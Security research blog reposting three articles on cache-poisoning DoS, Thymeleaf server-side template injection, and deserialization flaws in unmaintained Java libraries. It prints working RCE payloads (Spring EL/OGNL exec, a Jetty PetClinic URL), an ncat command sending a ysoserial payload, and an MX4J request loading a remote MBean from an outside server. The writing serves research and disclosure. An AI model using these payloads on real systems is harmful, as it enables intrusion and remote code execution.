The most convenient way to interact with this debugger is by using gdb itself: target extended-remote target.ip:port. Note that gdb provides very convenient commands remote get and remote put (for example, remote get remote_path local_path), which allow you to download/upload arbitrary files.


понедельник, 4 января 2021 г.

Cache poisoning denial-of-service attack techniques

 (It's a repost from https://www.acunetix.com/blog/web-security-zone/cache-poisoning-dos-attack-techniques/)  

Attacks related to cache poisoning represent a clearly visible web security trend that has emerged in recent years. The security community continues to research this area, finding new ways to attack.

As part of the recent release of Acunetix, we have added new checks related to cache poisoning vulnerabilities and we continue to work in this area to improve coverage. In this article, I’d like to share with you a few techniques related to one of the new checks – Cache Poisoning DoS (CPDoS).

What Is a Cache Poisoning Denial-of-Service Attack

In 2019, Hoai Viet Nguyen and Luigi Lo Iacono published a whitepaper related to CPDoS attacks. They explained various attack techniques and analyzed several content delivery networks and web servers that could be affected by such attacks.

CPDoS attacks are possible if there is an intermediate cache proxy server, located between the client (the user) and the web server (the back end), which is configured to cache responses with error-related status codes (e.g. 400 Bad Request). The attacker can manipulate HTTP requests and force the web server to reply with such an error status code for an existing resource (path). Then, the proxy server caches the error response, and all other users that request the same resource get the error response from the cache proxy instead of a valid response.

The whitepaper presents 3 attack types that allow the attacker to force a web application to return a 400 status code:

  • HTTP Header Oversize (HHO) – when the size of a header exceeds the maximum header length
  • HTTP Meta Character (HMC) – when the header of the attacker’s request contains a special “illegal” symbol
  • HTTP Method Override (HMO) – when the header of the attacker’s request changes the verb (method) to an unsupported one

New HHO Attack Tricks

While analyzing these attacks and working on my project dedicated to reverse proxies, I’ve managed to come up with a couple of tricks that can be used to perform an HHO attack.

Basically, an HHO attack is possible when the maximum header length is defined differently in the cache proxy and the web server. Different web servers, cache servers, and load balancers have different default limits. If the cache proxy has a maximum header limit that is higher than the limit defined in the web server, a request with a very long header can go through the cache server to the web server and cause the web server to return a 400 error (which will then be cached by the cache server).

For example, the default maximum header length for CloudFront is 20,480 bytes. On the other hand, the default maximum header length for the Apache web server is 8,192 bytes. Therefore, if an attacker sends a request with a header that is 10,000 bytes long and CloudFront cache proxy passes it to an Apache server, the Apache web server returns a 400 error.

However, an HHO attack is possible even if the cache server has the same header length limit as the web server or one that is a little lower. There are two reasons for this:

  • The web server maximum header length limit is a string length limit. The web servers that I have tested don’t perform any normalization and probably don’t even parse the header before applying the length check.
  • However, cache proxies send correct (normalized) headers to the back end.


Same-Limit HHO Attack Example

A practical HHO attack could be performed as follows:

  1. The attacker sends a request with a header that is 8192 bytes long (including \r\n) but with no space between the header name and the value. For example:
    header-name:abcdefgh(…)
    (8192 characters in total)
  2. The cache proxy checks the length of the header and finds that it is not more than 8192 characters long. Therefore, it parses the header and disregards the missing space.
  3. Then, the cache proxy prepares the correct version of the header to be sent to the web server:
    header-name: abcdefgh(…)
    (8193 characters in total)
  4. The cache proxy does not check that the final length of the header exceeds 8192 characters and sends the header to the web server.
  5. The web server that receives the header sees that it exceeds the limit by one byte, and therefore it returns the 400 error page.

Similar-Limit HHO Attack Example

If the cache proxy maximum header length limit is a bit lower than the web server limit, we cannot use the trick described above (1 byte is not enough). However, in such a case, we can misuse another feature.

Many proxy servers add headers to requests that are forwarded to the web server. For example, X-Forwarded-For, which contains the IP address of the user. However, if the original request also contains the X-Forwarded-For header, the proxy server often concatenates the original value with the value set by the proxy server (the user IP).

This allows us to perform the following attack:

  1. The attacker sends a request with the following header:
    X-Forwarded-For: abcdefgh(…)
    (8192 characters in total)
  2. The proxy concatenates this request with its own value:
    X-Forwarded-For: abcdefgh(…)12.34.56.78
    (8203 characters in total)
  3. The proxy sends the value to the web server, which replies with an error code because the header is too long.

Depending on the type of a proxy and its configuration such added headers may be different and the lengths of added values may be different as well. You can check some of them on my project page.

The Impact of CPDoS Attacks

When we were testing our new CPDoS script on bug bounty sites, we noticed that many sites are vulnerable to such attacks. However, in some cases, the impact of the attack is questionable. This is because quite a few cache proxies are configured to cache responses with error status codes only for a few seconds, which makes it difficult to exploit.


четверг, 23 июля 2020 г.

Exploiting SSTI in Thymeleaf

 (It's a repost from https://www.acunetix.com/blog/web-security-zone/exploiting-ssti-in-thymeleaf/ )

One of the most comfortable ways to build web pages is by using server-side templates. Such templates let you create HTML pages that include special elements that you can fill and modify dynamically. They are easy to understand for designers and easy to maintain for developers. There are many server-side template engines for different server-side languages and environments. One of them is Thymeleaf, which works with Java.

Server-side template injections (SSTI) are vulnerabilities that let the attacker inject code into such server-side templates. In simple terms, the attacker can introduce code that is actually processed by the server-side template. This may result in remote code execution (RCE), which is a very serious vulnerability. In many cases, such RCE happens in a sandbox environment provided by the template engine, but many times it is possible to escape this sandbox, which may let the attacker even take full control of the web server.

SSTI was initially researched by James Kettle and later by Emilio Pinna. However, neither of these authors included Thymeleaf in their SSTI research. Let’s see what RCE opportunities exist in this template engine.

Introduction to Thymeleaf

Thymeleaf is a modern server-side template engine for Java, based on XML/XHTML/HTML5 syntax. One of the core advantages of this engine is natural templating. This means that a Thymeleaf HTML template looks and works just like HTML. This is achieved mostly by using additional attributes in HTML tags. Here is an official example:

<table>
  <thead>
    <tr>
      <th th:text="#{msgs.headers.name}">Name</th>
      <th th:text="#{msgs.headers.price}">Price</th>
    </tr>
  </thead>
  <tbody>
    <tr th:each="prod: ${allProducts}">
      <td th:text="${prod.name}">Oranges</td>
      <td th:text="${#numbers.formatDecimal(prod.price, 1, 2)}">0.99</td>
    </tr>
  </tbody>
</table>
 

If you open a page with this code using a browser, you will see a filled table and all Thymeleaf-specific attributes will simply be skipped. However, when Thymeleaf processes this template, it replaces tag text with values passed to the template.

Hacking Thymeleaf

To attempt an SSTI in Thymeleaf, we first must understand expressions that appear in Thymeleaf attributes. Thymeleaf expressions can have the following types:

  • ${...}: Variable expressions – in practice, these are OGNL or Spring EL expressions.
  • *{...}: Selection expressions – similar to variable expressions but used for specific purposes.
  • #{...}: Message (i18n) expressions – used for internationalization.
  • @{...}: Link (URL) expressions – used to set correct URLs/paths in the application.
  • ~{...}: Fragment expressions – they let you reuse parts of templates.

The most important expression type for an attempted SSTI is the first one: variable expressions. If the web application is based on Spring, Thymeleaf uses Spring EL. If not, Thymeleaf uses OGNL.

The typical test expression for SSTI is ${7*7}. This expression works in Thymeleaf, too. If you want to achieve remote code execution, you can use one of the following test expressions:

  • SpringEL: ${T(java.lang.Runtime).getRuntime().exec('calc')}
  • OGNL: ${#rt = @java.lang.Runtime@getRuntime(),#rt.exec("calc")}

However, as we mentioned before, expressions only work in special Thymeleaf attributes. If it’s necessary to use an expression in a different location in the template, Thymeleaf supports expression inlining. To use this feature, you must put an expression within [[...]] or [(...)] (select one or the other depending on whether you need to escape special symbols). Therefore, a simple SSTI detection payload for Thymeleaf would be [[${7*7}]].

Chances that the above detection payload would work are, however, very low. SSTI vulnerabilities usually happen when a template is dynamically generated in the code. Thymeleaf, by default, doesn’t allow such dynamically generated templates and all templates must be created earlier. Therefore, if a developer wants to create a template from a string on the fly, they would need to create their own TemplateResolver. This is possible but happens very rarely.

A Dangerous Feature

If we take a deeper look into the documentation of the Thymeleaf template engine, we will find an interesting feature called expression preprocessing. Expressions placed between double underscores (__...__) are preprocessed and the result of the preprocessing is used as part of the expression during regular processing. Here is an official example from Thymeleaf documentation:

#{selection.__${sel.code}__}

Thymelead first preprocesses ${sel.code}. Then, it uses the result (in this example it is a stored value ALL) as part of a real expression evaluated later (#{selection.ALL}).

This feature introduces a major potential for an SSTI vulnerability. If the attacker can control the content of the preprocessed value, they can execute an arbitrary expression. More precisely, it is a double-evaluation vulnerability, but this is hard to recognize using a black-box approach.

A Real-World Example of SSTI in Thymeleaf

PetClinic is an official demo application based on the Spring framework. It uses Thymeleaf as a template engine.

Most templates in this application reuse parts of the layout.html template, which includes a navigation bar. It has a special fragment (function), which generates the menu.

<li th:fragment="menuItem (path,active,title,glyph,text)" class="active" th:class="${active==menu ? 'active' : ''}">
      <a th:href="@{__${path}__}" th:title="${title}">

As you can see, the application preprocesses ${path}, which is then is used to set a correct link (@{}). However, this value comes from other parts of the template:

<li th:replace="::menuItem ('/owners/find','owners','find owners','search','Find owners')">

Unfortunately, all the parameters are static and uncontrollable by the attacker.

However, if we try to access a route that does not exist, the application returns the error.html template, which also reuses this part of layout.html. In the case of an exception (and accessing a route that does not exist is an exception), Spring automatically adds variables to the current context (model attributes). One of these variables is path (others include timestamp, trace, message, and more).

The path variable is a path part (with no URL-decoding) of the URL of the current request. More importantly, this path is used inside the menuItem fragment. Therefore, __${path}__ preprocesses the path from the request. And the attacker can control this path to achieve SSTI, and as a result of it, RCE.

As a simple test, we can send a request to http://petclinic/(7*7) and get 49 as the response.

However, despite this effect, we couldn’t find a way to achieve RCE in this situation when the application runs on Tomcat. This is because you need to use Spring EL, so you need to use ${}. However, Tomcat does not allow { and } characters in the path without URL-encoding. And we cannot use encoding, because ${path} returns the path without decoding. To prove these assumptions, we ran PetClinic on Jetty instead of Tomcat and achieved RCE because Jetty does not limit the use of { and } characters in the path:

http://localhost:8082/(${T(java.lang.Runtime).getRuntime().exec('calc')})

We had to use ( and ) characters because after preprocessing the @{} expression receives a string starting with / (for example, /${7*7}), so the expression is not treated as an expression. The @{} expression allows you to add parameters to the URL by putting them in parentheses. We can misuse this feature to clear the context and get our expression executed.

Conclusion

Server-side template injection is much more of an issue than it appears to be because server-side templates are used more and more often. There are a lot of such template engines, and a lot of them remain unexploited yet but may introduce SSTI vulnerabilities if misused. There is a long way from ${7*7} to achieving RCE but in many cases, as you can see, it is possible.

As security researchers, we always find it interesting to see how complex technologies clash and affect each other and how much still remains unexplored.


четверг, 27 февраля 2020 г.

The curse of old Java libraries

(It's a repost from https://www.acunetix.com/blog/web-security-zone/old-java-libraries/

Java is known for its backward-compatibility. You can still execute code that was written many years ago, as long as you use an appropriate version of Java. Thanks to this feature, modern projects use a wide range of libraries that have been “tested by time” in production. However, such libraries are often left unsupported by maintainers for a long time. As a result, when you discover a vulnerability in a library, you may find it very hard to report the issue and to warn the developers who use that library.

Here are a few examples of such problems related to old libraries, which I recently came across when exploiting vulnerabilities as part of various bug bounty programs.

JMX and JMXMP

JMX (Java Management Extensions) is a well-known and widely-used technology for monitoring and managing Java applications. Since the Java deserialization “apocalypse”, it is perceived as quite notorious for security specialists. JMX uses the RMI protocol for transport purposes, which makes it inherently vulnerable to Java deserialization attacks. However, Oracle introduced the specification JEP-290 (JDK ≥ 8u121, ≥ 7u131, ≥ 6u141), which made such attacks much harder.

It turns out that according to the JMX specification (JSR-160), JMX also supports other transport protocols (called connectors), including the JMX Messaging Protocol (JMXMP) – a protocol specially created for JMX. However, this protocol was not included in Java SE and so it never became popular. One of the main advantages of JMXMP in comparison to RMI is the fact that JMXMP requires only one TCP port (RMI uses one static port for the RMI registry and another dynamically chosen port for actual interaction with a client). This fact makes JMXMP much more convenient when you need to restrict access using a firewall or when you want to set up port forwarding.

Despite the fact that libraries implementing JMXMP (jmxremote_optional.jar, opendmk_jmxremote_optional_jar-1.0-b01-ea.jar) have not been updated for at least ten years, JMXMP is still alive and used from time to time. For example, JMXMP is used in the Kubernetes environment and support for JMXMP has recently been added to Elassandra.

The problem with JMXMP is that this protocol completely relies on Java serialization for data transfer. At the same time, Oracle patches for JMX/RMI vulnerabilities don’t cover JMXMP, which makes it open to the Java deserialization attack. To exploit this vulnerability, you don’t even need to understand the protocol or the format of the data, just send a serialized payload from ysoserial directly to a JMXMP port:

ncat target.server.com 11099 < test.jser

If you cannot exploit this Java deserialization vulnerability (due to the lack of gadgets in the application classpath), you still can use other methods like uploading your MBean or misusing existing MBean methods. In order to connect to such JMX, you need to download the necessary package, add it to the classpath, and use the following format to specify the JMX endpoint: service:jmx:jmxmp://target.server.com:port/.

For example:

jconsole -J-Djava.class.path="%JAVA_HOME%/lib/jconsole.jar";"%JAVA_HOME%/lib/opendmk_jmxremote_optional_jar-1.0-b01-ea.jar" service:jmx:jmxmp://target.server.com:port/

You can also use MJET but it requires similar changes to the code.

MX4J

MX4J is an open-source implementation of JMX. It also provides an HTTP adapter that exposes JMX through HTTP (it works as a servlet). The problem with MX4J is that by default it doesn’t provide authentication. To exploit it, we can deploy a custom MBean using MLet (upload and execute the code). To upload the payload, you can use MJET. To force MX4J to get the MBean, you need to send a GET request to:

/invoke?objectname=DefaultDomain:type=MLet&operation=getMBeansFromURL&type0=java.lang.String&value0=http://yourserver/with/mlet

MX4J has not been updated for 15 years, but it is used by such software as Cassandra (in a non-default configuration). Your “homework” now is to look deeper into it and search for vulnerabilities. Note the use of hessian and burlap protocols as JMX-connectors, which are also vulnerable to deserialization attacks in a default configuration.

VJDBC

Virtual JDBC is an old library that provides access to a database using JDBC via other protocols (HTTP, RMI). In the case of HTTP, it provides a servlet, which you can use to send a special HTTP request that includes an SQL query and receive a result from a DB used by the web application. Unfortunately, VJDBC also uses Java serialization (via HTTP) to interact with the servlet.

If you use Google to search for this term, you will find that almost every search result is related to SAP Hybris. SAP Hybris is a major eCommerce/CRM platform used by many large enterprises. By default, SAP Hybris exposes the vjdbc-servlet that is vulnerable to an RCE caused by Java deserialization – CVE-2019-0344 (and which had other serious security issues in the past as well). A test for this vulnerability was added to Acunetix in September 2019. Unfortunately, it looks like SAP fixed only their internal version of VJDBC, and therefore all other software that depends on this library is vulnerable and its creators are probably unaware of the problem.

No Way Out

I was unable to report vulnerabilities in these libraries. For example, in the case of JMXMP, Oracle doesn’t support JDMK anymore at all. The only thing I could do is send reports directly to big projects that use these vulnerable libraries. I also wanted to use this article to increase awareness so please share it if you believe any of your colleagues might be using these libraries.

If you still rely on these libraries, try to find a safe alternative. If it’s impossible, restrict access to them and/or use process-level filters described in JEP-290 to protect against deserialization and/or put the application in a sandbox. Also, since these are open-source libraries, you can patch them manually.

Also, whenever you’re planning to use a package/library, make sure that it’s still supported and that there are still maintainers. In all the above cases, if maintainers still supported these projects, they could easily find and fix such vulnerabilities.

It would also be great if in the future Java and other languages would get a centralized method for reporting vulnerabilities in public packages/libraries, similar to the excellent central reporting system for Node.js.